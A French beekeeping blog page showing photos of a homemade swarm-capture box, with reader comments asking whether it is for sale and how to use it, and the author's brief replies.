<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture6.jpg"><img loading="lazy" class="alignleft size-full wp-image-4883" title="capture6" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture6.jpg" alt="" width="500" height="335" srcset="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture6.jpg 500w, https://www.aubonmiel.com/wp-content/uploads/2012/07/capture6-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture7.jpg"><img loading="lazy" class="alignleft size-full wp-image-4877" title="capture7" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture7.jpg" alt="" width="500" height="335" srcset="https://www.aubonmiel.com/wp-content/uploads/2012/07/capture7.jpg 500w, https://www.aubonmiel.com/wp-content/uploads/2012/07/capture7-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">


			<h3 id="comments-title">5 réponses à <em>Capture essaim</em></h3>


		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-97945">
				<div id="div-comment-97945" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/ea3bb6cfd7d61bd04892b1e562367c21?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea3bb6cfd7d61bd04892b1e562367c21?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">Vendassi Marie-Claire</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/capture-essaim/#comment-97945">29 mars 2017 à 0 h 03 min</a>		</div>

		<p>Bonsoir, est-ce que vous le vendez?</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/capture-essaim/?replytocom=97945#respond' data-commentid="97945" data-postid="4876" data-belowelement="div-comment-97945" data-respondelement="respond" data-replyto="Répondre à Vendassi Marie-Claire" aria-label='Répondre à Vendassi Marie-Claire'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-97952">
				<div id="div-comment-97952" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">admin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/capture-essaim/#comment-97952">30 mars 2017 à 9 h 05 min</a>		</div>

		<p>Pas vraiment. je l&rsquo;ai fabriqué un WE</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/capture-essaim/?replytocom=97952#respond' data-commentid="97952" data-postid="4876" data-belowelement="div-comment-97952" data-respondelement="respond" data-replyto="Répondre à admin" aria-label='Répondre à admin'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-98191">
				<div id="div-comment-98191" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/7057e835d13a9e46c4a29227e6b02f12?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7057e835d13a9e46c4a29227e6b02f12?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">LERETEUX</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/capture-essaim/#comment-98191">23 mai 2017 à 13 h 49 min</a>		</div>

		<p>Bonjour,<br />
Pourriez-vous, SVP, nous montrer comment vous l&rsquo;utilisez ?<br />
Cordialement.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/capture-essaim/?replytocom=98191#respond' data-commentid="98191" data-postid="4876" data-belowelement="div-comment-98191" data-respondelement="respond" data-replyto="Répondre à LERETEUX" aria-label='Répondre à LERETEUX'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-98192">
				<div id="div-comment-98192" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">admin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/capture-essaim/#comment-98192">23 mai 2017 à 14 h 13 min</a>		</div>

		<p>Simple. Il suffit defaire tombef l essaim dans la boite.S il reste des abeilles a côté&#8230;je le pose par terre, renversé en surelevant un côté de qqs cm pour que les autres abeilles rentrent</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/capture-essaim/?replytocom=98192#respond' data-commentid="98192" data-postid="4876" data-belowelement="div-comment-98192" data-respondelement="respond" data-replyto="Répondre à admin" aria-label='Répondre à admin'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-98662">
				<div id="div-comment-98662" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/df74bc7b5c61f95d34f95c92a0ee781c?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df74bc7b5c61f95d34f95c92a0ee781c?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn"><a href='http://Nt' rel='external nofollow ugc' class='url'>Kania daniel</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/capture-essaim/#comment-98662">14 octobre 2017 à 22 h 37 min</a>		</div>

		<p>Bonjour<br />
Je trouve ce syteme tres ingenieux<br />
Disposez vous d&rsquo;un plan<br />
Merci par avance de me l&rsquo;envoyer par mail<br />
<a href="mailto:djmkania@aol.com">djmkania@aol.com</a></p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/capture-essaim/?replytocom=98662#respond' data-commentid="98662" data-postid="4876" data-belowelement="div-comment-98662" data-respondelement="respond" data-replyto="Répondre à Kania daniel" aria-label='Répondre à Kania daniel'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol><!-- .comment-list -->



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/capture-essaim/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.aubonmiel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message" aria-hidden="true">Les champs obligatoires sont indiqués avec <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4876' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="11a9ddf5d9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Accueil</h3>			<div class="textwidget"><p>&gt;&gt; <a href="/">Page d&rsquo;accueil</a></p>
</div>
		</li><li id="text-21" class="widget-container widget_text"><h3 class="widget-title">S.O.S. Essaims d&rsquo;abeilles</h3>			<div class="textwidget"><ul>
<li><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupérarion essaims</a></li>
</ul>
</div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Mes produits</h3>			<div class="textwidget"><ul>
<li><a href="http://www.aubonmiel.com/tarifs-commande/"> Miels, cire, bee wrap</a>
</li>
<li>
<a href="/points-de-vente"> Où trouver mon miel ?</a></li>
<li><a href="/offrir-du-miel"> Coffrets cadeaux</a>
</li> 
<li><a href="mariage-bapteme-evenements/"> Pots mariage, fêtes</a>
</li>
<li><a href="/etiquettes-personnalisees"> Etiquettes personnalisées</a>
</li>
<li class="cat-item cat-item-26"><a href="http://www.aubonmiel.com/tableau-recettes/" title="Voir tous les articles classés dans Recettes au miel">Mes recettes au miel</a></li>
<li> <a href="/mon-rucher"> Mes ruchers</a>
</li>


</ul></div>
		</li><li id="text-17" class="widget-container widget_text"><h3 class="widget-title">Parrainer / Accueillir une ruche</h3>			<div class="textwidget"><ul>
<li><a href="/parrainer-une-ruche">Pour les particuliers</a></li>
<li><a href="/parrainage-de-ruches">Pour les entreprises</a></li>
</ul>
</div>
		</li><li id="text-22" class="widget-container widget_text"><h3 class="widget-title">L&rsquo;éco-ruche et Warré</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="L'éco-ruche" href="https://www.aubonmiel.com/ecoruche2/">L&rsquo;éco-ruche et Warré</a></li>
</ul>
</div>
		</li><li id="text-16" class="widget-container widget_text"><h3 class="widget-title">Mes ruches d&rsquo;artistes</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.bz-art.org//" title="Mes ruches d'artistes">Des artistes et des ruches</a>
</li>
</ul></div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Press Book</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="Médias, télé, presse" href="https://www.aubonmiel.com/revue-de-presse">Médias, télé, presse</a></li>
</ul>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Au fil des jours</h3>			<div class="textwidget"><ul>
<li><a href="/evenements">Mes interventions, animations</a></li>


<li> <a href="/photos"> Galerie photos</a>
</li>
<li><a href="/insolite">Insolite</a>
</li>
</ul></div>
		</li><li id="text-23" class="widget-container widget_text"><h3 class="widget-title">Ressources</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/formations-en-apiculture/">Formations apicoles France</a></li>
<li class="cat-item cat-item-27"><a title="Voir tous les articles classés dans Librairie apicole" href="https://www.aubonmiel.com/librairie-apicole-thematique/">Livres apiculture</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/fabricants-de-materiels-grossites/">Matériels &amp; grossistes</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans liens et ressources en ligne" href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Annuaire apiculteurs, magasins miels, France</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans syndicats-associations-apicoles" href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats apicoles </a></li>
<li class="cat-item cat-item-25"><a title="Bricolage" href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
</ul>
</div>
		</li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Produits de la ruche</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/le-miel/" title="Le miel">Le miel</a>
</li>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/autres-produits-de-la-ruche/" title=Les produits du rucher">Pollen, gelée royale, propolis, cire</a>
</li>
<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/apitherapie/" title="Bienfaits du miel">Apithérapie</a>
</li>

</ul></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Pratique de l&rsquo;apiculture</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.aubonmiel.com/debuter-en-apiculture/" title="Débuter en apiculture">Débuter en apiculture</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cours-dapiculture//" title="Cours d'apiculture">Cours d'apiculture</a>
</li>
<li class="cat-item cat-item-23"><a href="http://www.aubonmiel.com/conduire-son-rucher/" title="Entretenir son rucher">Conduire son rucher</a>
</li>
<li class="cat-item cat-item-24"><a href=http://www.aubonmiel.com/soigner-ses-abeilles/ title="Soigner ses abeilles">Soins des abeilles</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/elevage-de-reines/" title="Elever des reines">Elever des reines</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/controler-lessaimage/ " title="Contrôler l'essaimage">Contrôler l'essaimage</a>
</li>


<li class="cat-item cat-item-25"><a href=" http://www.aubonmiel.com/apiculture-bio/" title="Apiculture bio">Apiculture bio</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/"title="SOS essaims d'abeilles">SOS essaims d'abeilles</a>
</li>
	</ul></div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Connaissance apiculture</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-17"><a href="http://www.aubonmiel.com/apis-mellifera/" title="Les abeilles">Les abeilles</a>
</li>
<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/les-ruches/" title="Les ruches">Les types de ruches</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/" title="Ruches du monde, des villes">Ruches du monde, des villes</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/plantes-melliferes/" title="plantes-melliferes">Plantes mellifères</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/pollinisation/" title="Pollinisation">Pollinisation</a>
</li>
<li class="cat-item cat-item-30"><a href="/les-abeilles-sauvages-et-autres-butineurs/" title="Abeilles sauvages">Abeilles sauvages, butineurs</a>
</li>



<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/reglementation/" title="Réglementation">Réglementation - Statuts</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/declarer-ses-ruches/" title="Déclarer ses ruches">Déclarer ses ruches</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/fiscalite-apiculture/" title="Fiscalite-apiculture">Fiscalité apiculture</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/lexique-apicole-a/" title="Lexique-apicole-a">Lexique apicole</a>
</li>
<li> <a href="/traduction-francais-anglais/"> Vocab français/anglais</a>
</li>

</ul></div>
		</li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Pêle-mêle</h3>			<div class="textwidget"><ul>

<li> <a href="/citations"> Poèmes, Citations </a>
</li>
<li> <a href="/quizz"> Pour les enfants, Quizz, ressources</a>
</li>
<li> <a href="/sources"> Sources </a>
</li>
</ul></div>
		</li><li id="text-24" class="widget-container widget_text"><h3 class="widget-title">Qui suis-je ?</h3>			<div class="textwidget"><p>L&rsquo;auteur</p>
</div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.aubonmiel.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
							</ul>

			</li>			</ul>
8 connecté(s) en ligne <br />2399 visiteurs aujourdhui <br />3 879 481 visites depuis le 13/09/11<br />  <br />		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">
					Au Bon Miel				</a> &nbsp; &bull; &nbsp; André-Claude Deblock &bull; 4 rue Machet, 51420 Cernay-lès-Reims &bull; © 2026<br />
<small>SIRET: 53437257800011 - NAPI: 51001139 - tél: 06 51 28 87 29 -&nbsp; &nbsp; Email: deblock.ac@gmail.com ou <script type="text/javascript" language="javascript">
<!--
var s2="";for(var q9=0;q9<392;q9++)s2+=String.fromCharCode(("<\'8E=\\bGG`,58M<\'8E)UbU`)UaW\\Y`)UPPN=\\Pbx:8/4-S,853h.\'8h5*+MMGXm3Q:D78nS(SQA@?A\"GE7AH7DnSF:;E_:D78n.X?(3;>FAkX_D7B>357Y`(`9]-SS/-a/Z\\X5||A|@F|35F.\"Gaaea|3\"G4A@?;7>X_D7B>357Y`|`9]S\"\"S_E\"G4EFDYbZZ\\%FD;@9_8DA?t:3DtA67YegZ\\X5DAD?DX_D7B>357Y`D`9]-SS/-a/Z\\X.XSQA@?A\"GE7A\"GFn SF:;E_:D78n.X.XSo5A@F35FWTaagel3\"G4A@?;7>W Taaaegl5A?m`3oX_D7B>357Y` `9]SSZGS).\'8h5*+f:M)UNRMVWNPU>X,NJMVYVRY[NPXWN`+<\'2M=\\N".charCodeAt(q9)-(37)+0x3f)%(0x5f)+9*4-4);document.write(eval(s2))
//-->
</script>
</small>

			</div>


		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.aubonmiel.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.aubonmiel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977955' id='akismet-frontend-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61299327-1', 'auto');
  ga('set', 'userId', 'UA-61299327-1');
  ga('send', 'pageview');


</script>
</body>
</html>
